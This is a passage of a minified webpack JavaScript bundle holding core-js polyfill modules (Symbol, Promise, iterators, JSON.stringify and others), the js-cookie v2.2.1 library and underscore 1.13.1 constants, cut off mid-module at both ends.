0===t?h():h(t);return""===t&&(g[e]=!0),e};p(v,h),v.prototype=d,d.constructor=v;var y="Symbol(description detection)"===String(h("description detection")),m=u(d.valueOf),b=u(d.toString),x=/^Symbol\((.*)\)[^)]+$/,w=u("".replace),k=u("".slice);l(d,"description",{configurable:!0,get:function(){var t=m(this);if(s(g,t))return"";var e=b(t),n=y?k(e,7,-1):w(e,x,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:v})}},"4GWN":function(t,e,n){"use strict";var r=n("Qo9l"),i=n("Gi26"),o=n("5Tg+"),u=n("m/L8").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||u(e,t,{value:o.f(t)})}},"4WOD":function(t,e,n){"use strict";var r=n("Gi26"),i=n("Fib7"),o=n("ewvW"),u=n("93I0"),s=n("4Xet"),a=u("IE_PROTO"),c=Object,f=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=o(t);if(r(e,a))return e[a];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof c?f:null}},"4Xet":function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4l63":function(t,e,n){"use strict";var r=n("I+eb"),i=n("wg0c");r({global:!0,forced:parseInt!==i},{parseInt:i})},"4mDm":function(t,e,n){"use strict";var r=n("/GqU"),i=n("RNIs"),o=n("P4y1"),u=n("afO8"),s=n("m/L8").f,a=n("xtKg"),c=n("R1RC"),f=n("xDBR"),l=n("g6v/"),p=u.set,h=u.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,e){p(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,c(void 0,!0);switch(t.kind){case"keys":return c(n,!1);case"values":return c(e[n],!1)}return c([n,e[n]],!1)}),"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!f&&l&&"values"!==d.name)try{s(d,"name",{value:"values"})}catch(t){}},"4mfi":function(t,e,n){"use strict";var r=n("4zBA"),i=n("6LWA"),o=n("Fib7"),u=n("xrYK"),s=n("V37c"),a=r([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,n=[],r=0;r<e;r++){var c=t[r];"string"==typeof c?a(n,c):"number"!=typeof c&&"Number"!==u(c)&&"String"!==u(c)||a(n,s(c))}var f=n.length,l=!0;return function(t,e){if(l)return l=!1,e;if(i(this))return e;for(var r=0;r<f;r++)if(n[r]===t)return e}}}},"4zBA":function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype,o=i.call,u=r&&i.bind.bind(o,o);t.exports=r?u:function(t){return function(){return o.apply(t,arguments)}}},"5Tg+":function(t,e,n){"use strict";var r=n("tiKp");e.f=r},"5hps":function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var u=window.Cookies,s=window.Cookies=o();s.noConflict=function(){return window.Cookies=u,s}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var u=JSON.stringify(n);/^[\{\[]/.test(u)&&(n=u)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var a in o)o[a]&&(s+="; "+a,!0!==o[a]&&(s+="="+o[a].split(";")[0]));return document.cookie=e+"="+n+s}}function u(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],u=0;u<o.length;u++){var s=o[u].split("="),a=s.slice(1).join("=");n||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var c=e(s[0]);if(a=(r.read||r)(a,c)||e(a),n)try{a=JSON.parse(a)}catch(t){}if(i[c]=a,t===c)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return u(t,!1)},i.getJSON=function(t){return u(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},"5mdu":function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},"5s+n":function(t,e,n){"use strict";n("Xn6M"),n("FOUG"),n("zJiX"),n("NSnw"),n("8itv"),n("cUmr")},"68E8":function(t,e,n){"use strict";var r=n("tdvT");t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},"6JNq":function(t,e,n){"use strict";var r=n("Gi26"),i=n("Vu81"),o=n("Bs8V"),u=n("m/L8");t.exports=function(t,e,n){for(var s=i(e),a=u.f,c=o.f,f=0;f<s.length;f++){var l=s[f];r(t,l)||n&&r(n,l)||a(t,l,c(e,l))}}},"6LWA":function(t,e,n){"use strict";var r=n("xrYK");t.exports=Array.isArray||function(t){return"Array"===r(t)}},"6VoE":function(t,e,n){"use strict";var r=n("tiKp"),i=n("P4y1"),o=r("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},"6cQw":function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("K6Rb"),u=n("xluM"),s=n("4zBA"),a=n("0Dky"),c=n("Fib7"),f=n("2bX/"),l=n("82ph"),p=n("4mfi"),h=n("BPiQ"),d=String,g=i("JSON","stringify"),v=s(/./.exec),y=s("".charAt),m=s("".charCodeAt),b=s("".replace),x=s(1..toString),w=/[\uD800-\uDFFF]/g,k=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,O=!h||a((function(){var t=i("Symbol")("stringify detection");return"[null]"!==g([t])||"{}"!==g({a:t})||"{}"!==g(Object(t))})),E=a((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),j=function(t,e){var n=l(arguments),r=p(e);if(c(r)||void 0!==t&&!f(t))return n[1]=function(t,e){if(c(r)&&(e=u(r,this,d(t),e)),!f(e))return e},o(g,null,n)},I=function(t,e,n){var r=y(n,e-1),i=y(n,e+1);return v(k,t)&&!v(S,i)||v(S,t)&&!v(k,r)?"\\u"+x(m(t,0),16):t};g&&r({target:"JSON",stat:!0,arity:3,forced:O||E},{stringify:function(t,e,n){var r=l(arguments),i=o(O?j:g,null,r);return E&&"string"==typeof i?b(i,w,I):i}})},"7+zs":function(t,e,n){"use strict";var r=n("Gi26"),i=n("yy0I"),o=n("UesL"),u=n("tiKp")("toPrimitive"),s=Date.prototype;r(s,u)||i(s,u,o)},"7I92":function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},"7IeV":function(t,e,n){"use strict";var r=n("tdvT");t.exports=/web0s(?!.*chrome)/i.test(r)},"7V/t":function(t,e,n){var r=n("LZlZ"),i=n("28Bw"),o=n("7cHE"),u=n("bE6b")("src"),s=n("agEd"),a=(""+s).split("toString");n("gKMO").inspectSource=function(t){return s.call(t)},(t.exports=function(t,e,n,s){var c="function"==typeof n;c&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(c&&(o(n,u)||i(n,u,t[e]?""+t[e]:a.join(String(e)))),t===r?t[e]=n:s?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[u]||s.call(this)}))},"7cHE":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"7dAM":function(t,e,n){"use strict";var r=n("E9LY"),i=n("m/L8");t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},"82ph":function(t,e,n){"use strict";var r=n("4zBA");t.exports=r([].slice)},"8GlL":function(t,e,n){"use strict";var r=n("We1y"),i=TypeError,o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw new i("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},"8goF":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},"8itv":function(t,e,n){"use strict";var r=n("I+eb"),i=n("8GlL");r({target:"Promise",stat:!0,forced:n("Rzhe").CONSTRUCTOR},{reject:function(t){var e=i.f(this);return(0,e.reject)(t),e.promise}})},"93I0":function(t,e,n){"use strict";var r=n("VpIT"),i=n("kOOl"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},"9d/t":function(t,e,n){"use strict";var r=n("AO7/"),i=n("Fib7"),o=n("xrYK"),u=n("tiKp")("toStringTag"),s=Object,a="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),u))?n:a?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},A2ZE:function(t,e,n){"use strict";var r=n("RiVN"),i=n("We1y"),o=n("QNWe"),u=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?u(t,e):function(){return t.apply(e,arguments)}}},"AO7/":function(t,e,n){"use strict";var r={};r[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(r)},AbTg:function(t,e,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},"B/qT":function(t,e,n){"use strict";var r=n("UMSQ");t.exports=function(t){return r(t.length)}},BPiQ:function(t,e,n){"use strict";var r=n("EhIz"),i=n("0Dky"),o=n("z+kr").String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},"BX/b":function(t,e,n){"use strict";var r=n("xrYK"),i=n("/GqU"),o=n("JBy8").f,u=n("82ph"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===r(t)?function(t){try{return o(t)}catch(t){return u(s)}}(t):o(i(t))}},Bs8V:function(t,e,n){"use strict";var r=n("g6v/"),i=n("xluM"),o=n("0eef"),u=n("XGwC"),s=n("/GqU"),a=n("oEtG"),c=n("Gi26"),f=n("DPsx"),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=a(e),f)try{return l(t,e)}catch(t){}if(c(t,e))return u(!i(o.f,t,e),t[e])}},C0Ia:function(t,e,n){"use strict";var r=n("6LWA"),i=n("aO6C"),o=n("hh1v"),u=n("tiKp")("species"),s=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(i(e)&&(e===s||r(e.prototype))||o(e)&&null===(e=e[u]))&&(e=void 0)),void 0===e?s:e}},C0Od:function(t,e,n){"use strict";var r=n("BPiQ");t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},DEfu:function(t,e,n){"use strict";var r=n("z+kr");n("1E5z")(r.JSON,"JSON",!0)},DLK6:function(t,e,n){"use strict";var r=n("4zBA"),i=n("ewvW"),o=Math.floor,u=r("".charAt),s=r("".replace),a=r("".slice),c=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,l,p){var h=n+t.length,d=r.length,g=f;return void 0!==l&&(l=i(l),g=c),s(p,g,(function(i,s){var c;switch(u(s,0)){case"$":return"$";case"&":return t;case"`":return a(e,0,n);case"'":return a(e,h);case"<":c=l[a(s,1,-1)];break;default:var f=+s;if(0===f)return i;if(f>d){var p=o(f/10);return 0===p?i:p<=d?void 0===r[p-1]?u(s,1):r[p-1]+u(s,1):i}c=r[f-1]}return void 0===c?"":c}))}},DPsx:function(t,e,n){"use strict";var r=n("g6v/"),i=n("0Dky"),o=n("zBJ4");t.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(t,e,n){"use strict";var r=n("4zBA"),i=n("yy0I"),o=Date.prototype,u=r(o.toString),s=r(o.getTime);"Invalid Date"!==String(new Date(NaN))&&i(o,"toString",(function(){var t=s(this);return t==t?u(this):"Invalid Date"}))},DVFp:function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},DeVN:function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(t.exports=n=function(t){return typeof t},t.exports.default=t.exports,t.exports.__esModule=!0):(t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.default=t.exports,t.exports.__esModule=!0),n(e)}t.exports=n,t.exports.default=t.exports,t.exports.__esModule=!0},E9LY:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("Fib7"),u=n("Gi26"),s=n("g6v/"),a=n("Xnc8").CONFIGURABLE,c=n("iSVu"),f=n("afO8"),l=f.enforce,p=f.get,h=String,d=Object.defineProperty,g=r("".slice),v=r("".replace),y=r([].join),m=s&&!i((function(){return 8!==d((function(){}),"length",{value:8}).length})),b=String(String).split("String"),x=t.exports=function(t,e,n){"Symbol("===g(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!u(t,"name")||a&&t.name!==e)&&(s?d(t,"name",{value:e,configurable:!0}):t.name=e),m&&n&&u(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&u(n,"constructor")&&n.constructor?s&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=l(t);return u(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return o(this)&&p(this).source||c(this)}),"toString")},EHx7:function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp;t.exports=r((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},EhIz:function(t,e,n){"use strict";var r,i,o=n("z+kr"),u=n("tdvT"),s=o.process,a=o.Deno,c=s&&s.versions||a&&a.version,f=c&&c.v8;f&&(i=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(i=+r[1]),t.exports=i},Ep9I:function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},ExoC:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{setPrototypeOf:n("0rvr")})},F4ds:function(t,e,n){"use strict";var r=n("hh1v");t.exports=function(t){return r(t)||null===t}},F8JR:function(t,e,n){"use strict";var r=n("tycR").forEach,i=n("pkCn")("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},FMNM:function(t,e,n){"use strict";var r=n("xluM"),i=n("glrk"),o=n("Fib7"),u=n("xrYK"),s=n("kmMV"),a=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var c=r(n,t,e);return null!==c&&i(c),c}if("RegExp"===u(t))return r(s,t,e);throw new a("RegExp#exec called on incompatible receiver")}},FOUG:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("We1y"),u=n("8GlL"),s=n("5mdu"),a=n("ImZN");r({target:"Promise",stat:!0,forced:n("Xu1c")},{all:function(t){var e=this,n=u.f(e),r=n.resolve,c=n.reject,f=s((function(){var n=o(e.resolve),u=[],s=0,f=1;a(t,(function(t){var o=s++,a=!1;f++,i(n,e,t).then((function(t){a||(a=!0,u[o]=t,--f||r(u))}),c)})),--f||r(u)}));return f.error&&c(f.value),n.promise}})},FTEH:function(t,e,n){var r=n("7I92");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},FXpK:function(t,e,n){"use strict";var r=n("z+kr"),i=n("g6v/"),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return r[t];var e=o(r,t);return e&&e.value}},FZtP:function(t,e,n){"use strict";var r=n("z+kr"),i=n("/byt"),o=n("eFrH"),u=n("F8JR"),s=n("kRJp"),a=function(t){if(t&&t.forEach!==u)try{s(t,"forEach",u)}catch(e){t.forEach=u}};for(var c in i)i[c]&&a(r[c]&&r[c].prototype);a(o)},Fib7:function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},"G+Rx":function(t,e,n){"use strict";var r=n("0GbY");t.exports=r("document","documentElement")},GarU:function(t,e,n){"use strict";var r=n("OpvP"),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},Gi26:function(t,e,n){"use strict";var r=n("4zBA"),i=n("ewvW"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},HH4o:function(t,e,n){"use strict";var r=n("tiKp")("iterator"),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[r]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!i)return!1}catch(t){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},HYAF:function(t,e,n){"use strict";var r=n("cjT7"),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},Hd5f:function(t,e,n){"use strict";var r=n("0Dky"),i=n("tiKp"),o=n("EhIz"),u=i("species");t.exports=function(t){return o>=51||!r((function(){var e=[];return(e.constructor={})[u]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},"I+eb":function(t,e,n){"use strict";var r=n("z+kr"),i=n("Bs8V").f,o=n("kRJp"),u=n("yy0I"),s=n("Y3Q8"),a=n("6JNq"),c=n("lMq5");t.exports=function(t,e){var n,f,l,p,h,d=t.target,g=t.global,v=t.stat;if(n=g?r:v?r[d]||s(d,{}):r[d]&&r[d].prototype)for(f in e){if(p=e[f],l=t.dontCallGetSet?(h=i(n,f))&&h.value:n[f],!c(g?f:d+(v?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&o(p,"sham",!0),u(n,f,p,t)}}},I8vh:function(t,e,n){"use strict";var r=n("WSbT"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},I9xj:function(t,e,n){"use strict";n("1E5z")(Math,"Math",!0)},ImZN:function(t,e,n){"use strict";var r=n("A2ZE"),i=n("xluM"),o=n("glrk"),u=n("DVFp"),s=n("6VoE"),a=n("B/qT"),c=n("OpvP"),f=n("mh/w"),l=n("NaFW"),p=n("KmKo"),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},g=d.prototype;t.exports=function(t,e,n){var v,y,m,b,x,w,k,S=n&&n.that,O=!(!n||!n.AS_ENTRIES),E=!(!n||!n.IS_RECORD),j=!(!n||!n.IS_ITERATOR),I=!(!n||!n.INTERRUPTED),R=r(e,S),A=function(t){return v&&p(v,"normal",t),new d(!0,t)},_=function(t){return O?(o(t),I?R(t[0],t[1],A):R(t[0],t[1])):I?R(t,A):R(t)};if(E)v=t.iterator;else if(j)v=t;else{if(!(y=l(t)))throw new h(u(t)+" is not iterable");if(s(y)){for(m=0,b=a(t);b>m;m++)if((x=_(t[m]))&&c(g,x))return x;return new d(!1)}v=f(t,y)}for(w=E?t.next:v.next;!(k=i(w,v)).done;){try{x=_(k.value)}catch(t){p(v,"throw",t)}if("object"==typeof x&&x&&c(g,x))return x}return new d(!1)}},J2wX:function(t,e,n){"use strict";(function(t){n.d(e,"e",(function(){return r})),n.d(e,"p",(function(){return i})),n.d(e,"a",(function(){return o})),n.d(e,"c",(function(){return u})),n.d(e,"d",(function(){return s})),n.d(e,"o",(function(){return a})),n.d(e,"q",(function(){return c})),n.d(e,"t",(function(){return f})),n.d(e,"i",(function(){return l})),n.d(e,"r",(function(){return p})),n.d(e,"s",(function(){return h})),n.d(e,"k",(function(){return d})),n.d(e,"m",(function(){return g})),n.d(e,"j",(function(){return v})),n.d(e,"l",(function(){return y})),n.d(e,"g",(function(){return m})),n.d(e,"f",(function(){return b})),n.d(e,"h",(function(){return x})),n.d(e,"n",(function(){return w})),n.d(e,"b",(function(){return k}));var r="1.13.1",i="object"==typeof self&&self.self===self&&self||"object"==typeof t&&t.global===t&&t||Function("return this")()||{},o=Array.prototype,u=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,a=o.push,c=o.slice,f=u.toString,l=u.hasOwnProperty,p="undefined"!=typeof ArrayBuffer,h="undefined"!=typeof DataView,d=Array.isArray,g=Object.keys,v=Object.create,y=p&&ArrayBuffer.isView,m=isNaN,b=isFinite,x=!{toString:null}.propertyIsEnumerable("toString"),w=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],k=Math.pow(2,53)-1}).call(this,n("yLpj"))},J30X:function(t,e,n){"use strict";n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,e,n){"use strict";var r=n("yoRg"),i=n("eDl+").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},JTJg:function(t,e,n){"use strict";var r=n("I+eb"),i=n("4zBA"),o=n("WjRb"),u=n("HYAF"),s=n("V37c"),a=n("qxPZ"),c=i("".indexOf);r({target:"String",proto:!0,forced:!a("includes")},{includes:function(t){return!!~c(s(u(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},JfAA:function(t,e,n){"use strict";var r=n("Xnc8").PROPER,i=n("yy0I"),o=n("glrk"),u=n("V37c"),s=n("0Dky"),a=n("kNi0"),c=RegExp.prototype,f=c.toString,l=s((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),p=r&&"toString"!==f.name;(l||p)&&i(c,"toString",(function(){var t=o(this);return"/"+u(t.source)+"/"+u(a(t))}),{unsafe:!0})},JiZb:function(t,e,n){"use strict";var r=n("0GbY"),i=n("7dAM"),o=n("tiKp"),u=n("g6v/"),s=o("species");t.exports=function(t){var e=r(t);u&&e&&!e[s]&&i(e,s,{configurable:!0,get:function(){return this}})}},Junv:function(t,e,n){"use strict";var r=n("I+eb"),i=n("4zBA"),o=n("6LWA"),u=i([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),u(this)}})},K6Rb:function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype,o=i.apply,u=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?u.bind(o):function(){return u.apply(o,arguments)})},KmKo:function(t,e,n){"use strict";var r=n("xluM"),i=n("glrk"),o=n("3Eq5");t.exports=function(t,e,n){var u,s;i(t);try{if(!(u=o(t,"return"))){if("throw"===e)throw n;return n}u=r(u,t)}catch(t){s=!0,u=t}if("throw"===e)throw n;if(s)throw u;return i(u),n}},LPSS:function(t,e,n){"use strict";var r,i,o,u,s=n("z+kr"),a=n("K6Rb"),c=n("A2ZE"),f=n("Fib7"),l=n("Gi26"),p=n("0Dky"),h=n("G+Rx"),d=n("82ph"),g=n("zBJ4"),v=n("1tal"),y=n("UsjB"),m=n("mtxD"),b=s.setImmediate,x=s.clearImmediate,w=s.process,k=s.Dispatch,S=s.Function,O=s.MessageChannel,E=s.String,j=0,I={};p((function(){r=s.location}));var R=function(t){if(l(I,t)){var e=I[t];delete I[t],e()}},A=function(t){return function(){R(t)}},_=function(t){R(t.data)},P=function(t){s.postMessage(E(t),r.protocol+"//"+r.host)};b&&x||(b=function(t){v(arguments.length,1);var e=f(t)?t:S(t),n=d(arguments,1);return I[++j]=function(){a(e,void 0,n)},i(j),j},x=function(t){delete I[t]},m?i=function(t){w.nextTick(A(t))}:k&&k.now?i=function(t){k.now(A(t))}:O&&!y?(u=(o=new O).port2,o.port1.onmessage=_,i=c(u.postMessage,u)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(P)?(i=P,s.addEventListener("message",_,!1)):i="onreadystatechange"in g("script")?function(t){h.appendChild(g("script")).onreadystatechange=function(){h.removeChild(this),R(t)}}:function(t){setTimeout(A(t),0)}),t.exports={set:b,clear:x}},LZlZ:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"N+g0":function(t,e,n){"use strict";var r=n("g6v/"),i=n("rtlb"),o=n("m/L8"),u=n("glrk"),s=n("/GqU"),a=n("33Wh");e.f=r&&!i?Object.defineProperties:function(t,e){u(t);for(var n,r=s(e),i=a(e),c=i.length,f=0;c>f;)o.f(t,n=i[f++],r[n]);return t}},NBAS:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0Dky"),o=n("ewvW"),u=n("4WOD"),s=n("4Xet");r({target:"Object",stat:!0,forced:i((function(){u(1)})),sham:!s},{getPrototypeOf:function(t){return u(o(t))}})},NSnw:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("We1y"),u=n("8GlL"),s=n("5mdu"),a=n("ImZN");r({target:"Promise",stat:!0,forced:n("Xu1c")},{race:function(t){var e=this,n=u.f(e),r=n.reject,c=s((function(){var u=o(e.resolve);a(t,(function(t){i(u,e,t).then(n.resolve,r)}))}));return c.error&&r(c.value),n.promise}})},NaFW:function(t,e,n){"use strict";var r=n("9d/t"),i=n("3Eq5"),o=n("cjT7"),u=n("P4y1"),s=n("tiKp")("iterator");t.exports=function(t){if(!o(t))return i(t,s)||i(t,"@@iterator")||u[r(t)]}},O741:function(t,e,n){"use strict";var r=n("F4ds"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},OpvP:function(t,e,n){"use strict";var r=n("4zBA");t.exports=r({}.isPrototypeOf)},P4y1:function(t,e,n){"use strict";t.exports={}},PKPk:function(t,e,n){"use strict";var r=n("ZUd8").charAt,i=n("V37c"),o=n("afO8"),u=n("xtKg"),s=n("R1RC"),a=o.set,c=o.getterFor("String Iterator");u(String,"String",(function(t){a(this,{type:"String Iterator",string:i(t),index:0})}),(function(){var t,e=c(this),n=e.string,i=e.index;return i>=n.length?s(void 0,!0):(t=r(n,i),e.index+=t.length,s(t,!1))}))},QIpd:function(t,e,n){"use strict";var r=n("4zBA");t.exports=r(1..valueOf)},QNWe:function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},QWBl:function(t,e,n){"use strict";var r=n("I+eb"),i=n("F8JR");r({target:"Array",proto:!0,forced:[].forEach!==i},{forEach:i})},Qo9l:function(t,e,n){"use strict";var r=n("z+kr");t.exports=r},QvR3:function(t,e,n){var r=n("7I92"),i=n("LZlZ").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},QvRM:function(t,e,n){var r=n("LZlZ"),i=n("gKMO"),o=n("28Bw"),u=n("7V/t"),s=n("cs9W"),a=function(t,e,n){var c,f,l,p,h=t&a.F,d=t&a.G,g=t&a.S,v=t&a.P,y=t&a.B,m=d?r:g?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});for(c in d&&(n=e),n)l=((f=!h&&m&&void 0!==m[c])?m:n)[c],p=y&&f?s(l,r):v&&"function"==typeof l?s(Function.call,l):l,m&&u(m,c,l,t&a.U),b[c]!=l&&o(b,c,p),v&&x[c]!=l&&(x[c]=l)};r.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},R1RC:function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},RK3t:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("xrYK"),u=Object,s=r("".split);t.exports=i((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):u(t)}:u},RN6c:function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},RNIs:function(t,e,n){"use strict";var r=n("tiKp"),i=n("fHMY"),o=n("m/L8").f,u=r("unscopables"),s=Array.prototype;void 0===s[u]&&o(s,u,{configurable:!0,value:i(null)}),t.exports=function(t){s[u][t]=!0}},ROdP:function(t,e,n){"use strict";var r=n("hh1v"),i=n("xrYK"),o=n("tiKp")("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===i(t))}},RcDP:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},RiVN:function(t,e,n){"use strict";var 